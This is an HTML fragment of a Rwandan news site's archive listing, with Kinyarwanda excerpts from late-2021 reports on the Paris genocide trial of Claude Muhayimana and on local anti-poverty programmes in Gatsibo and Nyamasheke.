		<div class="fancy-date"><a title="4:03 pm" href="https://paxpress.rw/2021/12/15/"><span class="entry-month">Dec</span><span class="entry-date updated">15</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/urubanza-rwa-muhayimana-abaregera-indishyi-bashaka-ubutabera-butarimo-urwango/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-88-411x411.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-88-411x411.jpeg 411w" alt="" title="article 88" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/urubanza-rwa-muhayimana-abaregera-indishyi-bashaka-ubutabera-butarimo-urwango/" title="Urubanza rwa Muhayimana: Abaregera indishyi bashaka ubutabera butarimo urwango" rel="bookmark">Urubanza rwa Muhayimana: Abaregera indishyi bashaka ubutabera butarimo urwango</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/urubanza-rwa-muhayimana-abaregera-indishyi-bashaka-ubutabera-butarimo-urwango/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ku munsi wa 17 w’urubanza Claude Muhayimana aburanishwa ku ruhare yaba yaragize mu byaha bya Jenoside, humviswe umuryango Collectif Des Parties Civiles pour le Rwanda (CPCR) ndetse n’abunganira abaregera indishyi Me Gilles PARUELLE yavuze ko mu Rwanda gacaca zaburanishije abatarahunze, ati&#8221; abahunze harimo n’abari mu Bufransa ntibakwiye kutabazwa ibyo bakoze.&#8221; yakomeje avuga ko Jenoside itashoboka&hellip;</p>
</div>
	
<a href="https://paxpress.rw/urubanza-rwa-muhayimana-abaregera-indishyi-bashaka-ubutabera-butarimo-urwango/" class="post-details details-type-link" aria-label="Read more about Urubanza rwa Muhayimana: Abaregera indishyi bashaka ubutabera butarimo urwango">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2179" data-date="2021-12-14T17:45:00+00:00" data-name="Harashidikanywa niba Muhayimana yararwaye cyangwa atararwaye muri jenoside"><article class="post project-odd visible post-2179 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Harashidikanywa niba Muhayimana yararwaye cyangwa atararwaye muri jenoside" data-date="2021-12-14T17:45:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="5:45 pm" href="https://paxpress.rw/2021/12/14/"><span class="entry-month">Dec</span><span class="entry-date updated">14</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/harashidikanywa-niba-muhayimana-yararwaye-cyangwa-atararwaye-muri-jenoside/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20428%20428&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-89-428x428.png" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-89-428x428.png 428w" alt="" title="article 89" width="428" height="428"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/harashidikanywa-niba-muhayimana-yararwaye-cyangwa-atararwaye-muri-jenoside/" title="Harashidikanywa niba Muhayimana yararwaye cyangwa atararwaye muri jenoside" rel="bookmark">Harashidikanywa niba Muhayimana yararwaye cyangwa atararwaye muri jenoside</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/harashidikanywa-niba-muhayimana-yararwaye-cyangwa-atararwaye-muri-jenoside/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu rubanza rwa Claude Muhayimana ucyekwa kugira uruhare muri jenoside yakorewe abatutsi muri 1994 , akaba akurikiranweho gutwara abajyaga kwica abatutsi aho babaga bahungiye. Yiregura avuga ko hari iminsi yari arwaye malaria bityo ko ibyo ashinjwa atari kubikora arwaye. Abamushinja bo bakavuga ko ari amatakirangoyi atigeze arwara. Colonel Christophe Koenig ni umuyobozi wari ushinzwe anketi&hellip;</p>
</div>
	
<a href="https://paxpress.rw/harashidikanywa-niba-muhayimana-yararwaye-cyangwa-atararwaye-muri-jenoside/" class="post-details details-type-link" aria-label="Read more about Harashidikanywa niba Muhayimana yararwaye cyangwa atararwaye muri jenoside">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="1971" data-date="2021-12-14T13:13:00+00:00" data-name="Gatsibo: Inkunga y’ingoboka yahinduriye ubuzima abayihabwa"><article class="post project-odd visible post-1971 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Gatsibo: Inkunga y’ingoboka yahinduriye ubuzima abayihabwa" data-date="2021-12-14T13:13:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:13 pm" href="https://paxpress.rw/2021/12/14/"><span class="entry-month">Dec</span><span class="entry-date updated">14</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/gatsibo-inkunga-yingoboka-yahinduriye-ubuzima-abayihabwa/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20548%20548&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-22-548x548.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-22-548x548.jpeg 548w" alt="" title="article 22" width="548" height="548"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/gatsibo-inkunga-yingoboka-yahinduriye-ubuzima-abayihabwa/" title="Gatsibo: Inkunga y’ingoboka yahinduriye ubuzima abayihabwa" rel="bookmark">Gatsibo: Inkunga y’ingoboka yahinduriye ubuzima abayihabwa</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/gatsibo-inkunga-yingoboka-yahinduriye-ubuzima-abayihabwa/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuva mu mwaka wa 2008 Leta yashyizeho VUP mu rwego rwo kurandura ubukene bukabje. Imwe mu nkingi zayo harimo guha amafaranga abageze mu zabukuru nk’inkunga y’ingoboka. Aya, abayahawe bo mu karre ka Gatsibo bavuga ko yabahinduriye ubuzima. Bamwe mu baturage bahabwa aya mafaranga bo mu karere ka Gatsibo bavuga ko yahinduye imibereho yabo kuko yabakuye&hellip;</p>
</div>
	
<a href="https://paxpress.rw/gatsibo-inkunga-yingoboka-yahinduriye-ubuzima-abayihabwa/" class="post-details details-type-link" aria-label="Read more about Gatsibo: Inkunga y’ingoboka yahinduriye ubuzima abayihabwa">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2188" data-date="2021-12-09T17:56:00+00:00" data-name="Paris : Umugore wa Muhayimana yatanze ubuhamya mu rukiko."><article class="post project-odd visible no-img post-2188 type-post status-publish format-standard hentry category-justice category-22" data-name="Paris : Umugore wa Muhayimana yatanze ubuhamya mu rukiko." data-date="2021-12-09T17:56:00+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/paris-umugore-wa-muhayimana-yatanze-ubuhamya-mu-rukiko/" title="Paris : Umugore wa Muhayimana yatanze ubuhamya mu rukiko." rel="bookmark">Paris : Umugore wa Muhayimana yatanze ubuhamya mu rukiko.</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/paris-umugore-wa-muhayimana-yatanze-ubuhamya-mu-rukiko/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Musengeyezu Mediatrice niwe mugore washakanye na Muhayimana Claude , bashakanye mu 1991, kuri uyu wakabiri tariki ya 7 Ukuboza 2021 yatanze ubuhamya mu rubanza rurimo kubera i Paris mu Bufaransa, kubyo azi ku mugabo we kuri ubu urimo kuburanishwa ku byaha akekwaho. Uyu mugore yavuze ko yamenyanye na Muhayimana Claude mu 1987, maze baza kubana&hellip;</p>
</div>
	
<a href="https://paxpress.rw/paris-umugore-wa-muhayimana-yatanze-ubuhamya-mu-rukiko/" class="post-details details-type-link" aria-label="Read more about Paris : Umugore wa Muhayimana yatanze ubuhamya mu rukiko.">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2185" data-date="2021-12-09T17:53:00+00:00" data-name="Karongi: Barifuza ko Muhayimana akurikiranwaho ibindi bitero yagaragayemo"><article class="post project-odd visible post-2185 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Karongi: Barifuza ko Muhayimana akurikiranwaho ibindi bitero yagaragayemo" data-date="2021-12-09T17:53:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="5:53 pm" href="https://paxpress.rw/2021/12/09/"><span class="entry-month">Dec</span><span class="entry-date updated">9</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/karongi-barifuza-ko-muhayimana-akurikiranwaho-ibindi-bitero-yagaragayemo/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20548%20548&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-91-548x548.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-91-548x548.jpeg 548w" alt="" title="article 91" width="548" height="548"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/karongi-barifuza-ko-muhayimana-akurikiranwaho-ibindi-bitero-yagaragayemo/" title="Karongi: Barifuza ko Muhayimana akurikiranwaho ibindi bitero yagaragayemo" rel="bookmark">Karongi: Barifuza ko Muhayimana akurikiranwaho ibindi bitero yagaragayemo</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/karongi-barifuza-ko-muhayimana-akurikiranwaho-ibindi-bitero-yagaragayemo/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu barokotse Jenoside yakorewe Abatutsi mu 1994 bo mu karere ka Karongi, bavuga ko Muhayimana Claude kuri ubu urimo kuburanishirizwa mu Bufaransa akwiye kubazwa n’ubwicanyi bwabereye kuri Kiliziya na Home saint Jean Kibuye , stade Gatwaro ndetse no ku ishuri rya Nyamishaba , kuko naho bagiye bahamubona yaje mu bitero , aho yatwaraga interahamwe&hellip;</p>
</div>
	
<a href="https://paxpress.rw/karongi-barifuza-ko-muhayimana-akurikiranwaho-ibindi-bitero-yagaragayemo/" class="post-details details-type-link" aria-label="Read more about Karongi: Barifuza ko Muhayimana akurikiranwaho ibindi bitero yagaragayemo">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2182" data-date="2021-12-09T17:48:00+00:00" data-name="Paris: Urubanza rwibanze kuri Mwafrika ugarukwaho mu iburanisha"><article class="post project-odd visible post-2182 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Paris: Urubanza rwibanze kuri Mwafrika ugarukwaho mu iburanisha" data-date="2021-12-09T17:48:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="5:48 pm" href="https://paxpress.rw/2021/12/09/"><span class="entry-month">Dec</span><span class="entry-date updated">9</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/paris-urubanza-rwibanze-kuri-mwafrika-ugarukwaho-mu-iburanisha/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-90-411x411.png" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-90-411x411.png 411w" alt="" title="article 90" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/paris-urubanza-rwibanze-kuri-mwafrika-ugarukwaho-mu-iburanisha/" title="Paris: Urubanza rwibanze kuri Mwafrika ugarukwaho mu iburanisha" rel="bookmark">Paris: Urubanza rwibanze kuri Mwafrika ugarukwaho mu iburanisha</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/paris-urubanza-rwibanze-kuri-mwafrika-ugarukwaho-mu-iburanisha/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ku munsi wa 13 w’urubanza rwa Claude Muhayimana ruri kubera I Paris mu Bufaransa, humviswe umutangabuhamya ufungiye muri Gereza ya Rubavu. Uyu yagarutse ku izina Mwafurika waguye mu gitero ubwo abatutsi birwanagaho bakoresheje amabuye inkoni n’amacumu rigarukwaho kenshi n’abatangabuhamya batandukanye muri uru rubanza. Uubanza ruburanishwamo umunyarwanda Muhayimana Claude ukekwaho ibyaha bya jenoside yakorewe abatutsi rurakomeje&hellip;</p>
</div>
	
<a href="https://paxpress.rw/paris-urubanza-rwibanze-kuri-mwafrika-ugarukwaho-mu-iburanisha/" class="post-details details-type-link" aria-label="Read more about Paris: Urubanza rwibanze kuri Mwafrika ugarukwaho mu iburanisha">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-2" data-post-id="1974" data-date="2021-12-09T13:18:00+00:00" data-name="Nyamasheke: Gahunda ya ‘’Nsiga ninogereze’’ yateje imbere abaturage"><article class="post project-odd visible post-1974 type-post status-publish format-standard has-post-thumbnail hentry category-business category-2" data-name="Nyamasheke: Gahunda ya ‘’Nsiga ninogereze’’ yateje imbere abaturage" data-date="2021-12-09T13:18:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="1:18 pm" href="https://paxpress.rw/2021/12/09/"><span class="entry-month">Dec</span><span class="entry-date updated">9</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/nyamasheke-gahunda-ya-nsiga-ninogereze-yateje-imbere-abaturage/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20560%20560&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-23-560x560.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-23-560x560.jpeg 560w" alt="" title="article 23" width="560" height="560"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/nyamasheke-gahunda-ya-nsiga-ninogereze-yateje-imbere-abaturage/" title="Nyamasheke: Gahunda ya ‘’Nsiga ninogereze’’ yateje imbere abaturage" rel="bookmark">Nyamasheke: Gahunda ya ‘’Nsiga ninogereze’’ yateje imbere abaturage</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/business/" >Business</a></span><a href="https://paxpress.rw/nyamasheke-gahunda-ya-nsiga-ninogereze-yateje-imbere-abaturage/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Imwe mu ntego za VUP ni ukugira uruhare mu kurandura bukene bukabije, aho umuturage ahabwa itungo rimufasha kugera ku iterambere .Iyi gahunda imaze gufasha ingo zirenga 3 000 mu karere ka Nyamasheke, abaturage bavuga ko yabafashije binyuze mu kubona amafaranga n’ifumbire ubu bakaba bahinga bakeza Kuva iyi gahunda ya ‘’Nsiga ninogereze’’ yagera mu karere ka&hellip;</p>
</div>
	
<a href="https://paxpress.rw/nyamasheke-gahunda-ya-nsiga-ninogereze-yateje-imbere-abaturage/" class="post-details details-type-link" aria-label="Read more about Nyamasheke: Gahunda ya ‘’Nsiga ninogereze’’ yateje imbere abaturage">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-1" data-post-id="2190" data-date="2021-12-07T17:59:00+00:00" data-name="Umutangabuhamya yakuyeho urujijo kuri « ordre de mission” yateje umwiryane"><article class="post project-odd visible no-img post-2190 type-post status-publish format-standard hentry category-uncategorized category-1" data-name="Umutangabuhamya yakuyeho urujijo kuri « ordre de mission” yateje umwiryane" data-date="2021-12-07T17:59:00+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/umutangabuhamya-yakuyeho-urujijo-kuri-ordre-de-mission-yateje-umwiryane/" title="Umutangabuhamya yakuyeho urujijo kuri « ordre de mission” yateje umwiryane" rel="bookmark">Umutangabuhamya yakuyeho urujijo kuri « ordre de mission” yateje umwiryane</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/umutangabuhamya-yakuyeho-urujijo-kuri-ordre-de-mission-yateje-umwiryane/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ku munsi wa munani w’urubanza rwa Muhayimana Claude rubera I Paris mu Bufaransa, hagaragajwe umwimerere (itari kopi) ya ‘Ordre de mission’ yatanzwe na Muhayimana nk’ikimenyetso cy’uko ibyaha akurikiranyweho byabaye adahari. Umutangabuhamya bamwe batiyumvishaga uko yageze mu rukiko, yakuyeho urujijo kuri iyo nyandiko. Umuvugabutumwa w’imyaka 60, yari umubitsi (comptable) wa Guest House ya Kibuye, aho Muhayimana&hellip;</p>
</div>
	
<a href="https://paxpress.rw/umutangabuhamya-yakuyeho-urujijo-kuri-ordre-de-mission-yateje-umwiryane/" class="post-details details-type-link" aria-label="Read more about Umutangabuhamya yakuyeho urujijo kuri « ordre de mission” yateje umwiryane">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2192" data-date="2021-12-06T18:02:00+00:00" data-name="Kwivuguruza ku buhamya ntibyabangamira ubucamanza"><article class="post project-odd visible post-2192 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Kwivuguruza ku buhamya ntibyabangamira ubucamanza" data-date="2021-12-06T18:02:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="6:02 pm" href="https://paxpress.rw/2021/12/06/"><span class="entry-month">Dec</span><span class="entry-date updated">6</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/kwivuguruza-ku-buhamya-ntibyabangamira-ubucamanza/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20456%20456&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-92-456x456.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-92-456x456.jpeg 456w" alt="" title="article 92" width="456" height="456"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kwivuguruza-ku-buhamya-ntibyabangamira-ubucamanza/" title="Kwivuguruza ku buhamya ntibyabangamira ubucamanza" rel="bookmark">Kwivuguruza ku buhamya ntibyabangamira ubucamanza</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/kwivuguruza-ku-buhamya-ntibyabangamira-ubucamanza/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuva taliki ya 22 Ugushyingo mu gihugu cy’u Bufaransa mu rukiko Rwanda rubanda I Paris hakomeje kuburanishishwa urubanza rwa Claude Muhayimana ukurikiranweho kugira uruhare muri jenoside yakorewe abatutsi muri 1994. Aho icyaha akurukiranweho ari ubufatanyacyaha bw’uko yatwaraga abarimo interahamwe n’abasirikari mu kwica abatutsi aho bari bahungiye. Ku itariki 02 Ukuboza 2021 hari bamwe mu barokotse&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kwivuguruza-ku-buhamya-ntibyabangamira-ubucamanza/" class="post-details details-type-link" aria-label="Read more about Kwivuguruza ku buhamya ntibyabangamira ubucamanza">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2195" data-date="2021-12-01T18:06:00+00:00" data-name="Daihatsu y’ubururu: Ikimenyetso kigarukwaho mu rubanza rwa Muhayimana"><article class="post project-odd visible post-2195 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Daihatsu y’ubururu: Ikimenyetso kigarukwaho mu rubanza rwa Muhayimana" data-date="2021-12-01T18:06:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="6:06 pm" href="https://paxpress.rw/2021/12/01/"><span class="entry-month">Dec</span><span class="entry-date updated">1</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/daihatsu-yubururu-ikimenyetso-kigarukwaho-mu-rubanza-rwa-muhayimana/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20412%20412&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-93-412x412.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-93-412x412.jpeg 412w" alt="" title="article 93" width="412" height="412"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/daihatsu-yubururu-ikimenyetso-kigarukwaho-mu-rubanza-rwa-muhayimana/" title="Daihatsu y’ubururu: Ikimenyetso kigarukwaho mu rubanza rwa Muhayimana" rel="bookmark">Daihatsu y’ubururu: Ikimenyetso kigarukwaho mu rubanza rwa Muhayimana</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/daihatsu-yubururu-ikimenyetso-kigarukwaho-mu-rubanza-rwa-muhayimana/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuva tariki 22 Ugushyingo 2021, mu rukiko rwa rubanda (cours d’assises) rw’ I Paris hari kubera urubanza rwa Claude Muhayimana ucyekwaho kugira uruhare muri Jenoside yakorewe abatutsi mu mwaka w’1994. Imodoka ya Daihatsu yakunze kugarukwaho n’abatanga ubuhamya muri urwo rubanza Ku munsi wa kabiri w’urubanza rwe ubwo yabazwaga ku mugambi wo gutegura jenoside, Claude Muhayimana&hellip;</p>
</div>
	
<a href="https://paxpress.rw/daihatsu-yubururu-ikimenyetso-kigarukwaho-mu-rubanza-rwa-muhayimana/" class="post-details details-type-link" aria-label="Read more about Daihatsu y’ubururu: Ikimenyetso kigarukwaho mu rubanza rwa Muhayimana">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-1" data-post-id="2198" data-date="2021-11-24T18:09:00+00:00" data-name="Claude Muhayimana yahakanye kugira uruhare muri jenoside nyamara yemera ko yabaye"><article class="post project-odd visible no-img post-2198 type-post status-publish format-standard hentry category-uncategorized category-1" data-name="Claude Muhayimana yahakanye kugira uruhare muri jenoside nyamara yemera ko yabaye" data-date="2021-11-24T18:09:00+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/claude-muhayimana-yahakanye-kugira-uruhare-muri-jenoside-nyamara-yemera-ko-yabaye/" title="Claude Muhayimana yahakanye kugira uruhare muri jenoside nyamara yemera ko yabaye" rel="bookmark">Claude Muhayimana yahakanye kugira uruhare muri jenoside nyamara yemera ko yabaye</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/uncategorized/" >Uncategorized</a></span><a href="https://paxpress.rw/claude-muhayimana-yahakanye-kugira-uruhare-muri-jenoside-nyamara-yemera-ko-yabaye/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuri uyu wa kabiri tariki 23 Ugushyingo 2021, mu gihugu cy’Ubufaransa hakomeje urubanza ubushinjacyaha bukurikiranyemo Muhayimana Claude uruhare yagize muri Jenoside yakorewe abatutsi mu mwaka w’1994. Claude Muhayimana aziko jenoside yabaye nubwo ahakana uruhare yayigizemo muri 1994. Ibi yabivugiye mu rubanza ruri kubera mu rukiko rwa rubanda (cours d’assise) rw’ I Paris.Muhayimana Claude akomoka mu&hellip;</p>
</div>
	
<a href="https://paxpress.rw/claude-muhayimana-yahakanye-kugira-uruhare-muri-jenoside-nyamara-yemera-ko-yabaye/" class="post-details details-type-link" aria-label="Read more about Claude Muhayimana yahakanye kugira uruhare muri jenoside nyamara yemera ko yabaye">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2200" data-date="2021-11-18T18:14:00+00:00" data-name="Hakenewe ubufatanye mu gukurikirana abakekwaho jenoside bari hanze"><article class="post project-odd visible post-2200 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Hakenewe ubufatanye mu gukurikirana abakekwaho jenoside bari hanze" data-date="2021-11-18T18:14:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="6:14 pm" href="https://paxpress.rw/2021/11/18/"><span class="entry-month">Nov</span><span class="entry-date updated">18</span><span class="entry-year">2021</span></a></div>
		
		<a href="https://paxpress.rw/hakenewe-ubufatanye-mu-gukurikirana-abakekwaho-jenoside-bari-hanze/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20487%20487&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-94-487x487.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-94-487x487.jpeg 487w" alt="" title="article 94" width="487" height="487"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/hakenewe-ubufatanye-mu-gukurikirana-abakekwaho-jenoside-bari-hanze/" title="Hakenewe ubufatanye mu gukurikirana abakekwaho jenoside bari hanze" rel="bookmark">Hakenewe ubufatanye mu gukurikirana abakekwaho jenoside bari hanze</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/hakenewe-ubufatanye-mu-gukurikirana-abakekwaho-jenoside-bari-hanze/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Perezida w’Urukiko rw’Ikirenga mu Rwanda, avuga ko inama mpuzamahanga kuri jenoside iri kubera mu Rwanda ishobora kugira icyo ihindura ku bihugu bidashaka kohereza mu Rwanda abakekwaho kugira uruhare muri jenoside yakorewe abatutsi n’ibikibigendamo gahoro. Yabitangarije i Kigali, ahateraniye inama mpuzamahanga y’iminsi ibiri ihuje abantu batandukanye baturutse hirya no ku Isi bafite aho bahuriye n’ubutabera, “Inama&hellip;</p>
</div>
	
<a href="https://paxpress.rw/hakenewe-ubufatanye-mu-gukurikirana-abakekwaho-jenoside-bari-hanze/" class="post-details details-type-link" aria-label="Read more about Hakenewe ubufatanye mu gukurikirana abakekwaho jenoside bari hanze">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

